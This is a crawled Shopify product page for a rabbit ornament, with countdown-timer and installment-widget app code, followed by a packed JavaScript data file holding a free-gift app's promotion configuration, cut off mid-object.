  const countdownLong22Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long22_pc.png";
  const countdownLong23Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long23_pc.png";
  const countdownLong24Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long24_pc.png";
  const countdownLong25Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long25_pc.png";
  const countdownLong26Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long26_pc.png";
  const countdownLong27Pc = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown_long27_pc.png";

  const countdownLongBg = [
    countdownLong01,
    countdownLong02,
    countdownLong03,
    countdownLong04,
    countdownLong05,
    countdownLong06,
    countdownLong07,
    countdownLong08,
    countdownLong09,
    countdownLong10,
    countdownLong11,
    countdownLong12,
    countdownLong13,
    countdownLong14,
    countdownLong15,
    countdownLong16,
    countdownLong17,
    countdownLong18,
    countdownLong19,
    countdownLong20,
    countdownLong21,
    countdownLong22,
    countdownLong23,
    countdownLong24,
    countdownLong25,
    countdownLong26,
    countdownLong27,
  ];

  const countdownLongBgPc = [
    countdownLong01Pc,
    countdownLong02Pc,
    countdownLong03Pc,
    countdownLong04Pc,
    countdownLong05Pc,
    countdownLong06Pc,
    countdownLong07Pc,
    countdownLong08Pc,
    countdownLong09Pc,
    countdownLong10Pc,
    countdownLong11Pc,
    countdownLong12Pc,
    countdownLong13Pc,
    countdownLong14Pc,
    countdownLong15Pc,
    countdownLong16Pc,
    countdownLong17Pc,
    countdownLong18Pc,
    countdownLong19Pc,
    countdownLong20Pc,
    countdownLong21Pc,
    countdownLong22Pc,
    countdownLong23Pc,
    countdownLong24Pc,
    countdownLong25Pc,
    countdownLong26Pc,
    countdownLong27Pc,
  ];

  const countdownProductBg01 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-01.png";
  const countdownProductBg02 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-02.png";
  const countdownProductBg03 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-03.png";
  const countdownProductBg04 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-04.png";
  const countdownProductBg05 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-05.png";
  const countdownProductBg06 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-06.png";
  const countdownProductBg07 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-07.png";
  const countdownProductBg08 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-08.png";
  const countdownProductBg09 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-09.png";
  const countdownProductBg10 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-10.png";
  const countdownProductBg11 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-11.png";
  const countdownProductBg12 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-12.png";
  const countdownProductBg13 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-13.png";
  const countdownProductBg14 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-14.png";
  const countdownProductBg15 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-15.png";
  const countdownProductBg16 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-16.png";
  const countdownProductBg17 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-17.png";
  const countdownProductBg18 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-18.png";
  const countdownProductBg19 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-19.png";
  const countdownProductBg20 = "https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-16-9-20.png";

  const countdownProductBg = [
    countdownProductBg01,
    countdownProductBg02,
    countdownProductBg03,
    countdownProductBg04,
    countdownProductBg05,
    countdownProductBg06,
    countdownProductBg07,
    countdownProductBg08,
    countdownProductBg09,
    countdownProductBg10,
    countdownProductBg11,
    countdownProductBg12,
    countdownProductBg13,
    countdownProductBg14,
    countdownProductBg15,
    countdownProductBg16,
    countdownProductBg17,
    countdownProductBg18,
    countdownProductBg19,
    countdownProductBg20,
  ];
  
</script>

<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/data.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/mock.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/analytics.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/component.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/utils.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/topBottomBar.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/productPage.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/cartPage.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/productPicture.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/productListPicture.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-load.js" defer></script>
</div><div id="shopify-block-AT2FjeHFYcGR4NHpHW__10059099789788467215" class="shopify-block shopify-app-block parcelaEmbed">
<template
    id="parcelatorattr"
    data-compare-price="false"
    data-compare-price-cur="false"
    data-product-title="兔RICH 風琴兔招財擺設｜十八紙"
    data-price-to-match="2,080"
    data-price-to-match-cur="NT$2,080"
    data-price-varies="false"
    data-shop-locale="zh-TW"
    
    data-shop-currency-iso-code="TWD"
    data-currency-symbol="NT$"
    data-template="product"
    data-n-parcelas="6"
    data-min-installment-price="100"
    data-min-price="100"
    data-max-price="10000000000"
    data-divisor-arr=""
    data-juros-name="semJuros"
    data-juros-arr="1.0,1.0,1.0,1.0,1.0,1.0,1.0"
    data-money-format="NT${{amount_no_decimals}}"
    data-variant-prices=""
    data-split-prices=""
    data-split-prices-cur=""
    data-my-price="NT$347"
    data-my-price-cur="NT$347"
    data-recommendation="[class*='arrivals'],[class*='recommend'i],[id*='recommend'i],[class*='recently-viewed'i],[id*='recently-viewed'i],[data-section-id='product-recommendations'],[data-section-id*='related'i],[class*='related'i],[id*='related-products']"
    data-uppermost=".collection__main,results-list ul[role='list'],.collection__products,.collection__dynamic-part,.layout__section .collection,.collection-list,#CollectionProductGrid,.carousel-products, #JsCollectionProduct, .product-list-container, #bc-sf-filter-wrapper,#ProductGridContainer">
    <div>
      <p>官網下單可享信用卡分期</p><p><span id="parcelas"></span>期0利率每期只要 <span id='parcela'></span></p>

    </div>
    <div>

<p>官網下單可享信用卡分期</p><p>6期0利率每期只要 NT$347</p></div>
    <div>

<p>官網下單可享信用卡分期</p><p>6期0利率每期只要 NT$347</p></div>
    <span class=money>NT$0</span>
  </template>
  
  <script>
    if ('AVADA_SPEED_WHITELIST' in window) AVADA_SPEED_WHITELIST?.push(/oneator/i);
  </script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>
.loox-rating {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bogos.io/c2hpYmF6aGkubXlzaG9waWZ5LmNvbQ==/freegifts_data_1768275743.min.js
body_size: 34479
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('hT.hS={"hR":[{"5":46,"1d":1c,"6":"\\2I\\6Y\\4B\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30","5Z":"\\2I\\6Y\\4B\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30","5Y":H,"4F":{"5X":H,"5W":"\\2I 1 \\4B\\2C \\Q\\T\\4V\\2B\\3W\\8\\3V\\4d\\30"},"5V":"\\2g\\79\\78\\77 \\2l\\1T\\2I\\4B\\m\\Q\\T\\Y\\l\\9u\\9t\\2C","4K":"2A-9s-9r:9:9.48","4I":"2A-10-76:59:9.48","5U":H,"5T":{"3T":{"2c":"13","47":w},"5S":[],"5R":"3T","5Q":[],"5P":1R,"5O":"3S","5N":3e,"3S":1,"5M":[{"4C":[4c,4b,4a,49],"x":F}]},"5L":{"2c":"5K","4H":1R},"4G":H,"5J":2,"5I":3e,"2c":"3R","5H":0,"5G":H,"5F":{"5E":H,"2c":"3R","5D":[],"5C":{"5B":1R,"5A":3e,"5z":1R},"5y":H},"5x":[{"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F,"2E":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":46,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":46,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":46,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":46,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]}],"5w":[{"5":hQ,"1e":46,"5v":"hP.9","5u":"hO.9","5t":"6i","5s":[],"5r":H,"5q":H}],"5p":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":46,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":46,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":46,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":46,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]},{"5":1Q,"1d":1c,"6":"\\2I\\9v\\4B\\2C \\Q\\T\\Y\\2B\\3W\\7D\\7C\\8\\7B\\7A\\7z\\3V\\4d\\30","5Z":"\\2I\\9v\\4B\\2C \\Q\\T\\Y\\2B\\3W\\7D\\7C\\8\\7B\\7A\\7z\\3V\\4d\\30","5Y":H,"4F":{"5X":H,"5W":"\\2I 2\\4B \\2C \\Q\\T\\Y\\2B\\3W\\7D\\7C\\8\\7B\\7A\\7z\\3V\\4d\\30"},"5V":"\\2g\\79\\78\\77 \\2l\\1T\\2I\\4B\\m\\Q\\T\\Y\\l\\9u\\9t\\2C","4K":"2A-9s-9r:9:9.48","4I":"2A-10-76:59:9.48","5U":H,"5T":{"3T":{"2c":"13","47":w},"5S":[],"5R":"3T","5Q":[],"5P":1R,"5O":"3S","5N":3e,"3S":1,"5M":[{"4C":[4c,4b,4a,49,7y,7x,7w,7v,7u,7t,7s,7r,7q,7p,7o,7n],"x":F}]},"5L":{"2c":"5K","4H":1R},"4G":H,"5J":1,"5I":1R,"2c":"3R","5H":0,"5G":H,"5F":{"5E":H,"2c":"3R","5D":[],"5C":{"5B":1R,"5A":3e,"5z":1R},"5y":H},"5x":[{"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F,"2E":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6X,"1s":M,"z":F,"1r":7y,"x":I,"1q":9q,"1p":"\\r\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6X},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6W,"1s":M,"z":F,"1r":7x,"x":I,"1q":9p,"1p":"\\r\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6W},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6V,"1s":M,"z":F,"1r":7w,"x":I,"1q":9o,"1p":"\\r\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6V},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6U,"1s":M,"z":F,"1r":7v,"x":I,"1q":9n,"1p":"\\i\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6U},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6T,"1s":M,"z":F,"1r":7u,"x":I,"1q":9m,"1p":"\\i\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6T},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6S,"1s":M,"z":F,"1r":7t,"x":I,"1q":9l,"1p":"\\i\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6S},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6R,"1s":M,"z":F,"1r":7s,"x":I,"1q":9k,"1p":"\\2D\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6R},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6Q,"1s":M,"z":F,"1r":7r,"x":I,"1q":9j,"1p":"\\2D\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6Q},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6P,"1s":M,"z":F,"1r":7q,"x":I,"1q":9i,"1p":"\\2D\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6P},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6O,"1s":M,"z":F,"1r":7p,"x":I,"1q":9h,"1p":"\\2x\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6O},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6N,"1s":M,"z":F,"1r":7o,"x":I,"1q":9g,"1p":"\\2x\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6N},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6M,"1s":M,"z":F,"1r":7n,"x":I,"1q":9f,"1p":"\\2x\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6M},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]}],"5w":[{"5":hN,"1e":1Q,"5v":"hM.9","5u":H,"5t":"6i","5s":[],"5r":H,"5q":H}],"5p":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 